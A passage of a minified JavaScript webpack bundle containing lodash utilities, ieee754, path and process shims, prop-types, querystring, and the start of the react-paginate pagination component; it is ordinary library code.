e=this.children;return e&&e[e.length-1]||null},get nodeType(){return n[this.type]||n.element}},r={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},n={element:1,text:3,cdata:4,comment:8};Object.keys(r).forEach((function(e){var n=r[e];Object.defineProperty(t,e,{get:function(){return this[n]||null},set:function(e){return this[n]=e,e}})}))},8239:(e,t)=>{t.read=function(e,t,r,n,a){var i,o,s=8*a-n-1,c=(1<<s)-1,l=c>>1,u=-7,p=r?a-1:0,d=r?-1:1,f=e[t+p];for(p+=d,i=f&(1<<-u)-1,f>>=-u,u+=s;u>0;i=256*i+e[t+p],p+=d,u-=8);for(o=i&(1<<-u)-1,i>>=-u,u+=n;u>0;o=256*o+e[t+p],p+=d,u-=8);if(0===i)i=1-l;else{if(i===c)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,n),i-=l}return(f?-1:1)*o*Math.pow(2,i-n)},t.write=function(e,t,r,n,a,i){var o,s,c,l=8*i-a-1,u=(1<<l)-1,p=u>>1,d=23===a?Math.pow(2,-24)-Math.pow(2,-77):0,f=n?0:i-1,h=n?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,o=u):(o=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-o))<1&&(o--,c*=2),(t+=o+p>=1?d/c:d*Math.pow(2,1-p))*c>=2&&(o++,c/=2),o+p>=u?(s=0,o=u):o+p>=1?(s=(t*c-1)*Math.pow(2,a),o+=p):(s=t*Math.pow(2,p-1)*Math.pow(2,a),o=0));a>=8;e[r+f]=255&s,f+=h,s/=256,a-=8);for(o=o<<a|s,l+=a;l>0;e[r+f]=255&o,f+=h,o/=256,l-=8);e[r+f-h]|=128*m}},70198:e=>{"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}},70409:e=>{e.exports=function(){var e,t,r=[],n=Array.prototype.slice.call(arguments),a=n.length,i=0;if(!a)throw new Error("zip requires at least one argument");for(e=0;e<a;e++){if(!Array.isArray(n[e]))throw new Error("all arguments must be arrays");var o=n[e].length;o>i&&(i=o)}for(e=0;e<i;e++){var s=[];for(t=0;t<a;t++){if(!Array.isArray(n[t]))throw new Error("all arguments must be arrays");s[t]=n[t][e]}r[e]=s}return r}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),i=r(6397),o=r(30492),s=r(42845),c=r(47995),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),u=!r&&a(e),p=!r&&!u&&o(e),d=!r&&!u&&!p&&c(e),f=r||u||p||d,h=f?n(e.length,String):[],m=h.length;for(var g in e)!t&&!l.call(e,g)||f&&("length"==g||p&&("offset"==g||"parent"==g)||d&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||s(g,m))||h.push(g);return h}},44272:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,a=Array(n);++r<n;)a[r]=t(e[r],r,e);return a}},55255:(e,t,r)=>{var n=r(93305)("length");e.exports=n},49174:e=>{e.exports=function(e){return e.split("")}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),i=r(71738),o=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,i){t(a,r(e),n,i)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},24289:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object RegExp]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),i=r(22934),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&a(e.length)&&!!o[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},93305:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},49772:e=>{e.exports=function(e,t,r){var n=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(r=r>a?a:r)<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var i=Array(a);++n<a;)i[n]=e[n+t];return i}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},36584:(e,t,r)=>{var n=r(32781),a=r(44272),i=r(6397),o=r(75414),s=n?n.prototype:void 0,c=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return a(t,e)+"";if(o(t))return c?c.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},68812:(e,t,r)=>{var n=r(62140),a=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(a,""):e}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},9270:(e,t,r)=>{var n=r(49772);e.exports=function(e,t,r){var a=e.length;return r=void 0===r?a:r,!t&&r>=a?e:n(e,t,r)}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,i=Object(t),o=n(t),s=o.length;s--;){var c=o[e?s:++a];if(!1===r(i[c],c,i))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var a=o.call(e);return n&&(t?e[s]=r:delete e[s]),a}},20654:e=>{var t=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return t.test(e)}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,o=i&&i.exports===a&&n.process,s=function(){try{return i&&i.require&&i.require("util").types||o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,i=n||a||Function("return this")();e.exports=i},8861:(e,t,r)=>{var n=r(55255),a=r(20654),i=r(78131);e.exports=function(e){return a(e)?i(e):n(e)}},94092:(e,t,r)=>{var n=r(49174),a=r(20654),i=r(74082);e.exports=function(e){return a(e)?i(e):n(e)}},62140:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},78131:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){for(var t=d.lastIndex=0;d.test(e);)++t;return t}},74082:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){return e.match(d)||[]}},52653:e=>{e.exports=function(e){for(var t=-1,r=null==e?0:e.length,n=0,a=[];++t<r;){var i=e[t];i&&(a[n++]=i)}return a}},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),i=r(74796),o=Object.prototype.toString,s=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=o.call(t)),e[t]=r}),n(i));e.exports=s},21256:(e,t,r)=>{var n=r(79250),a=r(22934),i=Object.prototype,o=i.hasOwnProperty,s=i.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return a(e)&&o.call(e,"callee")&&!s.call(e,"callee")};e.exports=c},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?n.Buffer:void 0,c=(s?s.isBuffer:void 0)||a;e.exports=c},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},82739:(e,t,r)=>{var n=r(24289),a=r(30041),i=r(23685),o=i&&i.isRegExp,s=o?a(o):n;e.exports=s},75414:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==n(e)}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),i=r(23685),o=i&&i.isTypedArray,s=o?a(o):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),a=r(81452),i=r(18330);e.exports=function(e){return i(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},14764:(e,t,r)=>{var n=r(95378),a=1/0;e.exports=function(e){return e?(e=n(e))===a||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},79445:(e,t,r)=>{var n=r(14764);e.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},95378:(e,t,r)=>{var n=r(68812),a=r(58953),i=r(75414),o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=s.test(e);return r||c.test(e)?l(e.slice(2),r?2:8):o.test(e)?NaN:+e}},53506:(e,t,r)=>{var n=r(36584);e.exports=function(e){return null==e?"":n(e)}},66480:(e,t,r)=>{var n=r(36584),a=r(9270),i=r(20654),o=r(58953),s=r(82739),c=r(8861),l=r(94092),u=r(79445),p=r(53506),d=/\w*$/;e.exports=function(e,t){var r=30,f="...";if(o(t)){var h="separator"in t?t.separator:h;r="length"in t?u(t.length):r,f="omission"in t?n(t.omission):f}var m=(e=p(e)).length;if(i(e)){var g=l(e);m=g.length}if(r>=m)return e;var b=r-c(f);if(b<1)return f;var v=g?a(g,0,b).join(""):e.slice(0,b);if(void 0===h)return v+f;if(g&&(b+=v.length-b),s(h)){if(e.slice(b).search(h)){var y,_=v;for(h.global||(h=RegExp(h.source,p(d.exec(h))+"g")),h.lastIndex=0;y=h.exec(_);)var w=y.index;v=v.slice(0,void 0===w?b:w)}}else if(e.indexOf(n(h),b)!=b){var E=v.lastIndexOf(h);E>-1&&(v=v.slice(0,E))}return v+f}},23611:(e,t,r)=>{"use strict";var n=r(88538);function a(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function i(e,t){for(var r,n="",a=0,i=-1,o=0,s=0;s<=e.length;++s){if(s<e.length)r=e.charCodeAt(s);else{if(47===r)break;r=47}if(47===r){if(i===s-1||1===o);else if(i!==s-1&&2===o){if(n.length<2||2!==a||46!==n.charCodeAt(n.length-1)||46!==n.charCodeAt(n.length-2))if(n.length>2){var c=n.lastIndexOf("/");if(c!==n.length-1){-1===c?(n="",a=0):a=(n=n.slice(0,c)).length-1-n.lastIndexOf("/"),i=s,o=0;continue}}else if(2===n.length||1===n.length){n="",a=0,i=s,o=0;continue}t&&(n.length>0?n+="/..":n="..",a=2)}else n.length>0?n+="/"+e.slice(i+1,s):n=e.slice(i+1,s),a=s-i-1;i=s,o=0}else 46===r&&-1!==o?++o:o=-1}return n}var o={resolve:function(){for(var e,t="",r=!1,o=arguments.length-1;o>=-1&&!r;o--){var s;o>=0?s=arguments[o]:(void 0===e&&(e=n.cwd()),s=e),a(s),0!==s.length&&(t=s+"/"+t,r=47===s.charCodeAt(0))}return t=i(t,!r),r?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(a(e),0===e.length)return".";var t=47===e.charCodeAt(0),r=47===e.charCodeAt(e.length-1);return 0!==(e=i(e,!t)).length||t||(e="."),e.length>0&&r&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return a(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var r=arguments[t];a(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":o.normalize(e)},relative:function(e,t){if(a(e),a(t),e===t)return"";if((e=o.resolve(e))===(t=o.resolve(t)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var n=e.length,i=n-r,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=i<c?i:c,u=-1,p=0;p<=l;++p){if(p===l){if(c>l){if(47===t.charCodeAt(s+p))return t.slice(s+p+1);if(0===p)return t.slice(s+p)}else i>l&&(47===e.charCodeAt(r+p)?u=p:0===p&&(u=0));break}var d=e.charCodeAt(r+p);if(d!==t.charCodeAt(s+p))break;47===d&&(u=p)}var f="";for(p=r+u+1;p<=n;++p)p!==n&&47!==e.charCodeAt(p)||(0===f.length?f+="..":f+="/..");return f.length>0?f+t.slice(s+u):(s+=u,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(a(e),0===e.length)return".";for(var t=e.charCodeAt(0),r=47===t,n=-1,i=!0,o=e.length-1;o>=1;--o)if(47===(t=e.charCodeAt(o))){if(!i){n=o;break}}else i=!1;return-1===n?r?"/":".":r&&1===n?"//":e.slice(0,n)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');a(e);var r,n=0,i=-1,o=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(r=e.length-1;r>=0;--r){var l=e.charCodeAt(r);if(47===l){if(!o){n=r+1;break}}else-1===c&&(o=!1,c=r+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(i=r):(s=-1,i=c))}return n===i?i=c:-1===i&&(i=e.length),e.slice(n,i)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!o){n=r+1;break}}else-1===i&&(o=!1,i=r+1);return-1===i?"":e.slice(n,i)},extname:function(e){a(e);for(var t=-1,r=0,n=-1,i=!0,o=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===n&&(i=!1,n=s+1),46===c?-1===t?t=s:1!==o&&(o=1):-1!==t&&(o=-1);else if(!i){r=s+1;break}}return-1===t||-1===n||0===o||1===o&&t===n-1&&t===r+1?"":e.slice(t,n)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var r=t.dir||t.root,n=t.base||(t.name||"")+(t.ext||"");return r?r===t.root?r+n:r+"/"+n:n}(0,e)},parse:function(e){a(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var r,n=e.charCodeAt(0),i=47===n;i?(t.root="/",r=1):r=0;for(var o=-1,s=0,c=-1,l=!0,u=e.length-1,p=0;u>=r;--u)if(47!==(n=e.charCodeAt(u)))-1===c&&(l=!1,c=u+1),46===n?-1===o?o=u:1!==p&&(p=1):-1!==o&&(p=-1);else if(!l){s=u+1;break}return-1===o||-1===c||0===p||1===p&&o===c-1&&o===s+1?-1!==c&&(t.base=t.name=0===s&&i?e.slice(1,c):e.slice(s,c)):(0===s&&i?(t.name=e.slice(1,o),t.base=e.slice(1,c)):(t.name=e.slice(s,o),t.base=e.slice(s,c)),t.ext=e.slice(o,c)),s>0?t.dir=e.slice(0,s-1):i&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};o.posix=o,e.exports=o},88538:e=>{var t,r,n=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(e){r=i}}();var s,c=[],l=!1,u=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var e=o(p);l=!0;for(var t=c.length;t;){for(s=c,c=[];++u<t;)s&&s[u].run();u=-1,t=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||l||o(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=h,n.addListener=h,n.once=h,n.off=h,n.removeListener=h,n.removeAllListeners=h,n.emit=h,n.prependListener=h,n.prependOnceListener=h,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var u,p,d,f,h=e[l].replace(o,"%20"),m=h.indexOf(n);m>=0?(u=h.substr(0,m),p=h.substr(m+1)):(u=h,p=""),d=decodeURIComponent(u),f=decodeURIComponent(p),t(i,d)?Array.isArray(i[d])?i[d].push(f):i[d]=[i[d],f]:i[d]=f}return i}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,r,n,a){return r=r||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(a){var i=encodeURIComponent(t(a))+n;return Array.isArray(e[a])?e[a].map((function(e){return i+encodeURIComponent(t(e))})).join(r):i+encodeURIComponent(t(e[a]))})).join(r):a?encodeURIComponent(t(a))+n+encodeURIComponent(t(e)):""}},18750:(e,t,r)=>{"use strict";t.decode=t.parse=r(68866),t.encode=t.stringify=r(43942)},72864:(e,t,r)=>{var n;r.g,e.exports=(n=r(63696),function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=4)}([function(e,t,r){e.exports=r(2)()},function(e,t){e.exports=n},function(e,t,r){"use strict";var n=r(3);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,r,n){"use strict";n.r(r);var a=n(1),i=n.n(a),o=n(0),s=n.n(o);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var l=function(e){var t=e.pageClassName,r=e.pageLinkClassName,n=e.page,a=e.selected,o=e.activeClassName,s=e.activeLinkClassName,l=e.getEventListener,u=e.pageSelectedHandler,p=e.href,d=e.extraAriaContext,f=e.ariaLabel||"Page "+n+(d?" "+d:""),h=null;return a&&(h="page",f=e.ariaLabel||"Page "+n+" is your current page",t=void 0!==t?t+" "+o:o,void 0!==r?void 0!==s&&(r=r+" "+s):r=s),i.a.createElement("li",{className:t},i.a.createElement("a",c({role:"button",className:r,href:p,tabIndex:"0","aria-label":f,"aria-current":h,onKeyPress:u},l(u)),n))};l.propTypes={pageSelectedHandler:s.a.func.isRequired,selected:s.a.bool.isRequired,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,extraAriaContext:s.a.string,href:s.a.string,ariaLabel:s.a.string,page:s.a.number.isRequired,getEventListener:s.a.func.isRequired};var u=l;function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PageView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PageView.js")}}();var d=function(e){var t=e.breakLabel,r=e.breakClassName,n=e.breakLinkClassName,a=e.breakHandler,o=e.getEventListener,s=r||"break";return i.a.createElement("li",{className:s},i.a.createElement("a",p({className:n,role:"button",tabIndex:"0",onKeyPress:a},o(a)),t))};d.propTypes={breakLabel:s.a.oneOfType([s.a.string,s.a.node]),breakClassName:s.a.string,breakLinkClassName:s.a.string,breakHandler:s.a.func.isRequired,getEventListener:s.a.func.isRequired};var f=d;function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(){return(m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function g(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=_(e);if(t){var a=_(this).constructor;r=Reflect.construct(n,arguments,a)}else r=n.apply(this,arguments);return function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?y(e):t}(this,r)}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return(_=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/BreakView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/BreakView.js")}}();var E=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(a,e);var t,r,n=v(a);function a(e){var t,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),w(y(t=n.call(this,e)),"handlePreviousPage",(function(e){var r=t.state.selected;e.preventDefault?e.preventDefault():e.returnValue=!1,r>0&&t.handlePageSelected(r-1,e)})),w(y(t),"handleNextPage",(function(e){var r=t.state.selected,n=t.props.pageCount;e.preventDefault?e.preventDefault():e.returnValue=!1,r<n-1&&t.handlePageSelected(r+1,e)})),w(y(t),"handlePageSelected",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1,t.state.selected!==e&&(t.setState({selected:e}),t.callCallback(e))})),w(y(t),"getEventListener",(function(e){return w({},t.props.eventListener,e)})),w(y(t),"handleBreakClick",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1;var n=t.state.selected;t.handlePageSelected(n<e?t.getForwardJump():t.getBackwardJump(),r)})),w(y(t),"callCallback",(function(e){void 0!==t.props.onPageChange&&"function"==typeof t.props.onPageChange&&t.props.onPageChange({selected:e})})),w(y(t),"pagination",(function(){var 